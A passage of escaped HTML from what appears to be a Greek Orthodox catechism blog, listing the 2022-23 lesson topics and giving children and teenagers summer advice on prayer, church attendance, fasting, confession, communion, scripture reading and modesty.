medium;\"\u003EΘΕΜΑ 29.0 Λήξη κατηχητικών συνάξεων 2022-'23 , Συμβουλές για το καλοκαίρι\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EΜαθήματα έτους 2022-´23 για παιδιά Προσχολικής \u0026amp; Δημοτικού\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΈναρξη μαθημάτων 2022-´23 (Βασικές αρχές - 1η συνάντηση)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EΘΕΜΑ: 1.2 Η δημιουργία του κόσμου\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ: 2.2 Η δημιουργία του ανθρώπου – Η εξορία από τον Παράδεισο\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 3.2 α) 28η Οκτωβρίου β) Οι συνέπειες της πτώσης του ανθρώπου\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 4.1.2.3 Σχετικά βίντεο με την 28η Οκτωβρίου \u0026amp; το ηρωικό ΟΧΙ από τον Φώτη\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ: 5.2\u0026nbsp; Ο κατακλυσμός του Νώε\u0026nbsp; \u0026amp; Ο πύργος της Βαβέλ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ: 6.2 Ο Πατριάρχης Αβραάμ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ: 7.2 Οι Πατριάρχες Ισαάκ και Ιακώβ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ: 8.2 Ιωσήφ ο Πάγκαλος\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ: 10.2 Οι ποιμένες που προσκύνησαν τον Κύριο\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 11.2 Η γέννηση του Θεανθρώπου Σωτήρος Χριστού\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 12.1.2. Α) Τα άγια Θεοφάνεια, Β) Το Άγιο Βάπτισμα\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ: 13.2 Γιατί είναι ωφέλιμο να γνωρίζω τα σχετικά με την Πίστη και την πατρίδα μου;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 14.2 Η πορεία του Ισραήλ στην έρημο\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ: 15.2 Οι 10 εντολές | Το χρυσό μοσχάρι | Η σκηνή του Μαρτυρίου\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ: 16.2 Θἀνατος του Μωυσή | Ιησούς\u0026nbsp; του Ναυή | Είσοδος στην γη της Επαγγελίας (υπόσχεσης)!!!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ: 17.2 Ο Προφητάναξ (Προφήτης και Βασιλιάς) Δαβίδ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ: 18.2 Ο προφήτης Ησαΐας\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 19.2 Η Κυρά-Σαρακοστή\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 20.2 Ο προφήτης Ηλίας\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 21.2 Ο προφήτης Δανιήλ στον λάκκο των λεόντων\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 22.2 Οι Τρεις Νέοι στη φωτιά (Τρεις Παίδες εν καμίνω)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 23.2 Ο Δίκαιος Ιώβ ο Πολύαθλος | Ο Ακάθιστος Ύμνος\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 24.1.2 Τα πάθη του Χριστού | Ο Μυστικός Δείπνος\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘέμα 25.2 Ο Χριστός Ανέστη\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 26.2.3 Τα επτά άγια παιδιά από την Έφεσο\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 27.1.2 Μακριά η περιέργεια - Η γυναίκα του Λωτ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘέμα 28.1.2\u0026nbsp; Άγιοι ισαπόστολοι Κων\/νος και Ελένη «ἐν τούτω νίκα» (με αυτό να νικάς)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 29.0 Λήξη κατηχητικών συνάξεων 2022-'23 , Συμβουλές για το καλοκαίρι\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(0, 0, 0); text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"font-family: Times;\"\u003E\u003Cspan id=\"docs-internal-guid-c927cee4-7fff-4a9e-f637-de06abc33ac0\" style=\"text-size-adjust: auto;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #c64832; font-family: Arial; font-size: medium; font-weight: 700; white-space: pre-wrap;\"\u003EΜερικές συμβουλές που αφορούν τον τρόπο ζωής των παιδιών κατά \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #c64832; font-family: Arial; font-size: medium; font-weight: 700; white-space: pre-wrap;\"\u003Eτην διάρκεια του καλοκαιριού, διότι εμείς κάνουμε διακοπές αλλά ο διάβολος δεν διακόπτει τις πονηριές του.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"font-size: medium; line-height: 1.4161; margin-bottom: 0pt; margin-top: 0.834961pt;\"\u003E\u003Cspan style=\"color: #231f20; font-family: Arial; font-size: 12pt; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan id=\"docs-internal-guid-d8c6b756-7fff-b000-d503-a7d84eec41d6\" style=\"color: black; text-size-adjust: auto; white-space: normal;\"\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" style=\"color: black; text-size-adjust: auto; white-space: normal;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΗ περίοδος των διακοπών ανάμεσα στα σχολικά έτη συνήθως συνδέεται με παιχνίδι, ξεκούραση και γενικότερα ευχάριστες και ανέμελες στιγμές. Η ζωή του χριστιανού δεν σημαίνει σκυθρωπότητα και αγέλαστο πρόσωπο. Ο Χριστός θέλει να απολαμβάνουμε και να χαιρόμαστε την κάθε στιγμή της ζωής μας.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΑν δεν το ήθελε θα μας έβαζε να κατοικούμε σε ένα πλανήτη δίχως θάλασσα, ουρανό, πράσινο, τρεχούμενα νερά και όλες τις φυσικές ομορφιές που έχουμε. Ο Χριστός ένα μόνο δεν θέλει, την αμαρτία. Και αυτή πρέπει εμείς να αποφεύγουμε. Ας καταρτίσουμε, λοιπόν, ένα πνευματικό πρόγραμμα κατά την διάρκεια του καλοκαιριού:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp;\u003Cb\u003E\u0026nbsp;1.\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;Η προσευχή είναι η επικοινωνία του ανθρώπου με τον Θεό.\u003C\/b\u003E\u0026nbsp;Και άνθρωπος που δεν προσεύχεται είναι πνευματικά νεκρός. Σημαντικό να προσεύχομαι πρωί και βράδυ, πριν και μετά το φαγητό αλλά και κατά την διάρκεια της ημέρας. Η Αγία Γραφή καθώς και οι άγιοί μας λένε να προσευχόμαστε αδιάλειπτα, δηλαδή συνέχεια, με την φράση “Κύριε Ιησού Χριστέ ελέησόν με”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; Προσοχή, διότι όταν πάμε βραδινή βόλτα με τους φίλους μας, πολλές φορές επιστρέφουμε είτε αργά το βράδυ, είτε επιστρέφουμε πολύ κουρασμένοι και ξεχνάμε να κάνουμε προσευχή. Το καλύτερο από όλα είναι να κάνουμε την προσευχή μας πριν βγούμε την βόλτα μας και πριν πέσουμε για ύπνο να πούμε το Πάτερ Ημών...\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"font-size: medium; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΩστόσο για όσους θέλουν να μάθουν τις παραπάνω προσευχές, κυκλοφορούν στο εμπόριο βιβλιαράκια με τις καθημερινές προσευχές των πιστών. Επίσης έχουμε μοιράσει στα παιδιά το ΝΕΑΝΙΚΟ ΠΡΟΣΕΥΧΗΤΑΡΙΟ το οποίο μπορούμε να το χρησιμοποιήσουμε.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cb\u003E2.\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;Η Εκκλησία της γειτονιάς ή του χωριού μάς περιμένει κάθε Κυριακή και όποτε έχουμε μεγάλη εορτή,\u003C\/b\u003E\u0026nbsp;π.χ. Αγίων Αποστόλων, αγίας Μαρίνας, προφήτη Ηλία, 15αύγουστος κ.λπ. Όταν λοιπόν ακούμε την καμπάνα καταλαβαίνουμε ότι μάς καλεί ο ιερέας στην Εκκλησία είτε πρωί είτε απόγευμα.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EΚαι τώρα που θα έχετε διακοπές είναι πιο εύκολο να πάτε στην Εκκλησία,\u003C\/b\u003E\u0026nbsp;παρά κατά την διάρκεια του έτους. Θα είναι λοιπόν δικαιολογία να λέμε ότι δεν μπορώ να πάω στο ναό γιατί δεν έχω χρόνο... Το ίδιο λέγατε και κατά την διάρκεια του χειμώνα... ”Μια Κυριακή μου μένει να ξεκουραστώ”. Κι έτσι ο Χριστός μπαίνει σε 2η\/3η\/4η μοίρα... Δεν τον έχουμε τοποθετή σει τον Χριστό σε προτεραιτότητα.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003EΕκτός την Κυριακή, η καμπάνα κτυπάει και τα απογεύματα\u003C\/b\u003E\u0026nbsp;διότι έχει εσπερινό. Και τι είναι ο εσπερινός και κάθε πότε τελείται; Τελείται κάθε απόγευμα και αναφέρεται στην Δεσποτική ή Θεομητορική εορτή ή την μνήμη αγίου της επόμενης ημέρας. Είναι δοξολογία - ευχαριστία προς το Θεό για την ημέρα που πέρασε και δέηση για το υπόλοιπο του απογεύματος και της νύχτας που θα έρθει. Επίσης με τα ανάλογα τροπάρια μάς μιλά σχετικά με την εορτή που ξημερώνει.\u003Cbr \/\u003EΑκόμη, τώρα το καλοκαίρι, από την 1η έως την 13η Αυγούστου τελείται καθημερινά, κάθε απόγευμα, η ακολουθία της Παράκλησης προς την Παναγία μας.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E3. Η νηστεία είναι και αυτή ένα δώρο του Θεού στον άνθρωπο.\u0026nbsp;\u003C\/b\u003EΜας βοηθά να είμαστε εγκρατείς, να αντέχουμε στα δύσκολα και να νικάμε τα πάθη που μας σκλαβώνουν και μας εμποδίζουν να προχωρήσουμε προς τον Παράδεισο.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΕπιπλέον μάς προφυλάσσει από την παχυσαρκία, τη λαιμαργία και αποτοξινώνει τον οργανισμό, κάνοντάς μας υγιείς και δυνατούς.\u003Cbr \/\u003EΣτην Εκκλησία μας οι νηστίσιμες ημέρες κατά την διάρκεια κάθε βδομάδας είναι κάθε Τετάρτη και Παρασκευή, και επιπλέον το καλοκαίρι έχουμε τη κινητή νηστεία των Αποστόλων (φέτος διαρκεί μόνο 8 ημέρες) καθώς και τη νηστεία του Δεκαπενταυγούστου. Η νηστεία αυτή εκτείνεται χρονικά από την 1η - 15η Αυγούστου και είναι αφιερωμένη προς την Παναγία μας.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003E4. Η Εξομολόγηση είναι το ομορφότερο δώρο του Θεού προς εμάς.\u003C\/b\u003E\u0026nbsp;Ο ίδιος ο Κύριος καθιέρωσε το μυστήριο της Εξομολόγησης όταν έδωσε στους Αποστόλους την εξουσία να συγχωρούν αμαρτίες. Αργότερα οι Απόστολοι μετέδωσαν το χάρισμα αυτό στους επισκόπους και ιερείς της Εκκλησίας έως σήμερα. Όλοι χρειάζονται εξομολόγηση και μικροί και μεγάλοι.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΤα παιδιά είναι καλό να πηγαίνουν στον πνευματικό για εξομολόγηση\u0026nbsp; από την ηλικία του Δημοτικού διότι αρχίζουν να κάνουν μικρές αμαρτίες, τις οποίες και αντιλαμβάνονται... Βέβαια πάντοτε χωρίς πίεση... Ας γνωρίζουμε όλοι ότι πολλά παιδιά εξομολογούνται από την μικρή τους ηλικία.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E5. Η Θεία Κοινωνία είναι ο ίδιος ο Χριστός.\u003C\/b\u003E\u0026nbsp;Για να το καταλάβουμε αυτό καλύτερα ας σκε\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eφθούμε τον πυρακτωμένο και λιωμένο χρυσό. Όταν χυθεί σε ένα πλαστικό ποτήρι, θα το λιώσει κατευθείαν και δεν θα πάρει το σχήμα του, θα το χαλάσει, θα το καταστρέψει. Όταν όμως χυθεί σε ένα δυνατό ατσαλένιο ποτήρι-καλούπι, τότε ο χρυσός θα πάρει το σχήμα του.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΈτσι συμβαίνει και με τους ανθρώπους. Ο χρυσός συμβολίζει τον Χριστό. Το πλαστικό ποτήρι, συμβολίζει τον άνθρωπο που κάνει αμαρτίες, δεν εξομολογείται και ζει μακρυά από τον Θεό. Το ατσαλένιο δυνατό καλούπι συμβολίζει τον άνθρωπο που εξομολογείται, ζει κοντά στο Θεό, τηρεί το θελημά Του, πάει στην Εκκλησία, προσεύχεται κ.λπ. Όταν λοιπόν κοινωνάει ένας άνθρωπος, σωστά προετοιμασμένος, τον Χριστό, Εκείνος γίνεται ένα με τον άνθρωπο και του χαρίζει ευλογίες, την αιώνια ζωή, τον Παράδεισο... Κοινωνούμε πάντοτε με την ευλογία, άδεια ας πούμε, του πνευματικού πατέρα μας.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003E6. Η μελέτη της Αγίας Γραφής πρωταρχικά,\u0026nbsp;\u003C\/b\u003Eκαθώς και η μελέτη ψυχοφέλιμων, θρησκευτικών βιβλίων είναι πολύ εύκολη κατά την διάρκεια του καλοκαιριού. Διαβάστε το βιβλίο των βιβλίων, την Αγία Γραφή, ένα βίο αγίου, προσευχηθείτε, ζωγραφείστε, παίξτε ένα επιτραπέζιο. Κάντε στις γιορτές δώρο ένα βιβλίο, είναι πολύτιμο δώρο. Όχι όλη μέρα να ασχολούμαστε με τα social media.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-weight: bold;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E8\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E. Η μελέτη\u0026nbsp;\u003C\/b\u003E\u003Cspan\u003E\u003Cb\u003Eψυχοφέλιμων, θρησκευτικών βιβλίων\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E,\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eείναι πολύ εύκολη κατά την διάρκεια του καλοκαιριού. Διαβάστε ένα βίο αγίου, ένα βιβλίο που μπορεί πραγματικά να σας βοηθήσει. Ανταλάξτε\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eβιβλία\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eπου σας αρέσουν\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eμε τους φίλους σας.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΚάντε στις γιορτές δώρο ένα βιβλίο, είναι πολύτιμο δώρο.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΠ\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eροσευχηθείτε, ζωγραφείστε, παίξτε ένα επιτραπέζιο.\u0026nbsp; Μην ασχολείστε όλη μέρα με τα social media.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; text-align: center;\"\u003E\u003Cspan style=\"color: #674ea7; font-size: x-large; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;(\u003Cb\u003EΠΡΟΣΟΧΗ\u003C\/b\u003E: Το παρακάτω κείμενο αφορά τα παιδιά Γυμν.-Λυκείου)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium; text-align: center;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E9\u003C\/span\u003E\u003Cb\u003E. Προσοχή στο ντύσιμό μας το καλοκαίρι.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΣτο κατά\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #121212; font-family: verdana;\"\u003EΜατθ. 5:27-28 διαβάζουμε:\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #121212; font-family: verdana;\"\u003E\"Ακούσατε επίσης πως δόθηκε στους προγόνους μας η εντολή: μη μοιχεύσεις. Εγώ όμως σας λέω πως όποιος βλέπει μια γυναίκα με πονηρή επιθυμία, έχει κιόλας διαπράξει\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #121212; font-family: verdana;\"\u003Eμέσα του\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #121212; font-family: verdana;\"\u003Eμοιχεία μ’ αυτήν.\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"color: #121212; font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"color: #121212; font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cb\u003EΆρα, εάν δω μία γυναίκα, ένα κορίτσι ή έναν άνδρα, ένα αγόρι με πονηρή διάθεση έκανα ήδη την μοιχεία μέσα μου.\u0026nbsp;\u003C\/b\u003EΓια τον λόγο αυτό έχω το νου μου μαζεμένο, προσπαθώ το μυαλό μου να μην κοιτάω προκλητικά και με περιέργεια το άλλο φύλο, να μην καλλιεργώ\u0026nbsp; σεξουαλικού περιεχομένου σκέψεις και φαντασίες, διότι η αμαρτία, μοιχεία ήδη πραγματοποιήθηκε στο μυαλό μου.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"color: #121212; font-family: verdana; font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #121212; font-family: verdana;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003EΕπίσης στο κατά Ματθ.: 18:7-9\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #121212; font-family: verdana;\"\u003E\u003Cb\u003Eδιαβάζουμε:\u003C\/b\u003E \"\u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003EΑλίμονο στον κόσμο από τα σκάνδαλα· διότι ένεκα της διαφθοράς των ανθρώπων, κατ' ανάγκην θα έλθουν σκάνδαλα και πειρασμοί. Αλίμονο όμως στον άνθρωπο 